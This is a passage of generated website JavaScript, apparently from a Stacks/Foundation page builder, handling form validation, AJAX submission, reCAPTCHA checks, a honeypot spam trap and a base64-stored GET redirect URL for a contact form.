if("undefined"==typeof stacks.forms)stacks.forms={};$.fn.serializeAndEncodeForm=function(){return $.map(this.serializeArray(),function(val){return val.value.length>0?[val.name,encodeURIComponent(val.value)].join("="):null;}).join("&");};$(document).on("invalid.zf.abide",function(e,el){console.warn(`Field name"${el[0].name}"is invalid`);}).on("valid.zf.abide",function(e,el){console.log(`Field name"${el[0].name}"is valid`);}).on("submit",function(e){if(e.target.classList.contains("ajax-form")){e.preventDefault();console.log(`Submit for form id"${e.target.id}"intercepted`);}}).on("forminvalid.zf.abide",function(e,form){console.warn(`Form id"${form[0].id}"is invalid`);}).on("formvalid.zf.abide",function(e,form){console.log(`Form id"${form[0].id}"is valid`);});$("select").on("change",function(){const id=$(this).attr("id");const hidden=$(`#${id}-label`);if(hidden.length>0){const text=$("option:selected",this).map(function(){return $(this).text();}).get().join(", ");hidden.val(text);}});

return stack;})(stacks.ws_foundation_form);
stacks.ws_seohelper = {};
stacks.ws_seohelper = (function(stack) {

return stack;})(stacks.ws_seohelper);
stacks.stacks_in_116_37 = {};
stacks.stacks_in_116_37 = (function(stack) {

return stack;})(stacks.stacks_in_116_37);
stacks.stacks_in_1726 = {};
stacks.stacks_in_1726 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const form=$("#stacks_in_1726");const formLoadTime=Date.now();const generateSpamToken=()=>{const tokenData={t:formLoadTime,id:form.attr('id')||'form',r:Math.random().toString(36).substring(2,11)};return btoa(JSON.stringify(tokenData));};setTimeout(()=>{if(form.length>0&&form.find('input[name="_ftoken"]').length===0&&form.find('[data-action="email"]').length>0){const tokenField=$('<input>',{type:'hidden',name:'_ftoken',value:generateSpamToken()});form.append(tokenField);}},1000);const observer=new MutationObserver((mutationsList)=>{for(const mutation of mutationsList){if(mutation.type==='childList'&&mutation.addedNodes.length>0){form.foundation("_reflow");break;}}});if(form.length>0){observer.observe(form[0],{childList:true,subtree:true});}
if(form.hasClass("auto-submit-on-select-change")){$("select",form).on("change",()=>form.trigger('submit'));}
const autosubmit=form.data("autosubmit");if(autosubmit){for(const name of autosubmit.split(",")){$(`[name="${name.trim()}"]`,form).on("change",()=>form.trigger('submit'));}}
const form_processing=(callback)=>{form.removeClass("success error").addClass("processing");if(typeof callback==="function"){callback();}};const form_success=(data,status,jqxhr)=>{setTimeout(()=>{$(form).trigger("foundation.form.success",data);form[0].reset();form.removeClass("processing").addClass("success");},1000);};const form_error=(jqxhr,status,msg)=>{setTimeout(()=>{$(form).trigger("foundation.form.error",jqxhr);form.removeClass("processing").addClass("error");console.error("Foundation Post Error: ",jqxhr);},1000);};const form_submit=(postUrl,postType="POST",jsonData=false)=>{form_processing(()=>{let formdata=new FormData(form[0]);const timeout=30*1000;const async=true;let contentType=false;if(jsonData===true){const data={};formdata.forEach((value,key)=>{if(data[key]){if(!Array.isArray(data[key])){data[key]=[data[key]];}
data[key].push(value);}else{data[key]=value;}});formdata=JSON.stringify(data);contentType="application/json";}
$.ajax({type:postType,url:postUrl,data:formdata,async:async,contentType:contentType,processData:false,success:form_success,error:form_error,timeout:timeout});});};const form_recaptcha=(callback)=>{if(typeof grecaptcha==="undefined")return;$(".g-recaptcha iframe",form).removeClass("error");const stackid=grecaptcha.stackid;const formdata=new FormData(form[0]);if(grecaptcha.version=="v3"){formdata.append("g-recaptcha-response",grecaptcha.token);}
$.ajax({type:"POST",url:"airport_general_info2_files/"+stackid+"_recaptcha.php",data:formdata,cache:false,async:false,contentType:false,processData:false,success:(data)=>{if(typeof callback==="function"){callback();}},error:(data)=>{console.error("Error checking reCAPTCHA");console.error(data);$(".g-recaptcha iframe",form).addClass("error");form_error();},complete:()=>{grecaptcha.reset();}});};stacks.forms.stacks_in_1726={};stacks.forms.stacks_in_1726.ajax_submit=(postUrl,postType="POST",jsonData=false)=>{if(typeof grecaptcha!=="undefined"){form_recaptcha(function(){form_submit(postUrl,postType,jsonData);});}else if($(".topyenoh input").length>0){if($(".topyenoh input").val().length==0){form_submit(postUrl,postType,jsonData);}else{console.warn("Failed honeypot. Release the honey badgers!");}}else{form_submit(postUrl,postType,jsonData);}};

return stack;})(stacks.stacks_in_1726);
stacks.stacks_in_1729 = {};
stacks.stacks_in_1729 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const element=document.getElementById("f6-action-stacks_in_1729");if(element==null)return;$(document).on("formvalid.zf.abide",function(e,form){if(element.parentNode.id==form[0].id){console.log(`Triggering GET Action for form id"${form[0].id}"`);let url=atob(element.dataset.v);let anchor="";if(url.includes("#")){[url,anchor]=url.split("#");anchor="#"+anchor;}
const query=form.serializeAndEncodeForm().replace(/&_ftoken=[^&]*/,"");window.location.href=url+"?"+query+anchor;}});

return stack;})(stacks.stacks_in_1729);